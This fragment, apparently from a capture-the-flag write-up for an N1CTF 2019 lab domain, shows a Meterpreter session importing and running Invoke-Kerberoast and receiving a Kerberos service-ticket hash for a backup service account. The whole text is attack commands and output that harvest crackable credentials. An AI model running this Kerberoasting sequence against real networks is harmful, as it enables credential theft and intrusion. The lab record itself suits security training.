 meterpreter > powershell_import /root/Invoke-Kerberoast.ps1
[+] File successfully imported. No result was returned.
meterpreter > powershell_shell
PS > Invoke-Kerberoast
TicketByteHexStream  :
Hash                 : $krb5tgs$cifs/backup:8170002AA75C8A093E5E6E773ACDF7C3$5E1B17BA9E69A0A4EED4BF19290EA59446E6644B69
79C8621C3BAB922818984D81299234243C43D91CD8651A6917D6EA8E3D50E86CF69FF7E4C4A2D4893382FE10B4EF5DCD
017DECC1983F4F488E0990791702AB454C12C30AF393A3269AF65A3C22FE66BC65D28CD64151DB6152846A48D7DAD272
64FE70406D181EE81406F0DACFD06AC637A4771F810074AA5BAE6797A5DF1DDBC7906CD980F5159B87BF60097F814536
0D58D7F41F921D9DE4B012809EDCE595E93534936B300264EC51A9CCBBDD6164A229D4A88321B42DA83418D9E67EE642
371A1E8E5519C374AB7790791474DF817A89436218A25760C3637585C04820DAE8C0C2C7AD06674CD1F4F360F2FA03BE
21B7AF2FC921546C3DE0B70FB6EC2CA4E6E58E59074FD97442FD4D13616B200F35668112EF3609BCA5BD003AB8CEE589
200E1B168E202C4CDC6BF1C66067605934D26E04982BEEDECB8D99B20DFD5DADF1940968ECC665DE86F04EF0896FDEC3
44C5CFC6303F1F2E74B817B3F00C5026E7511F8DFB93C95AB06101CF1AA5E0FA9C104242AEEB39CB4D8DBC23AAD80820
417951F911795830D20ECA1B013FC44DC0D13A0B90C107D162A356E6D80D3D800C9B0F6706187A5B686A5CCB63321EC0
3673B4968BA83A1E9C2A69885158575A02B31FE4277F8408A3ABF06AE147FE9757C723FF7F82772C6E7F9C675A13A5BD
4648C67BC58425CF1E5E4846C49C1B4D7A64FBB8ACD66A70DADFC821EC11F949519DD579B2E2AF984C65AC43D3BAA424
1E547C5B34FE0B2742AAC1E775B7F16393A3086E0757CF7EC8A8A7725EAE7BE135764FC531F69A198623FEAD91AA32ED
9727F445F25F1F435A150CE39E9A18D93085B90C7393923E80AEAF2F905866DDF495568603A32B3C9FB98E095BF3312B
97D207FD4620E8A94430B6A08949FA3F52BBC10FAA1B779E50A344611F719F3D38E976A3F72E8FD7F0E8EB88D7F6A852
12E566B936E176A41AEF0A21AC6F5F95DD0951767EBBE1D1B803B37EAFACFFD41649AF34B8AA87377640C4FAF420D07F
2D7CF30A86E75B02DF107EAFC2256A49E6B1E4B9BF9171FBAAFCAB14049DC97F9739E9E87D2F450757E3110E083902AC
8449AD3306471D3A2CFF378658B9D5E6DA994997E63A31447601750C805CB0DB02BB96F05FD24B29FB61E9CFDA8886E3
65D1B75E679475DACD05B80125267AC300A5041D0948EBA170056B975C5C45D9636A61D2F48F66304926686AC9789F8B
246059EDAFB27A8C5E769248520835052C61EC33D14911B6C8D9C70B6C478EA350C9B220F8DA5EAB7EFFA5E853CB90EA
F2399B1A27AB6F4A6438B55F9CA1DD64D05E12B52146B4242E77B99DB927943DDDD98620A7CA001C50F0CB6E9FB7D45E
8CF3D72EFD55395E900B6ECDA460F92817C2136C306B32EF5E7F3059FEDA98
SamAccountName       : BackupUser
DistinguishedName    : CN=Backup,OU=BackupServer,DC=n1ctf2019,DC=lab
ServicePrincipalName : cifs/backup
PS >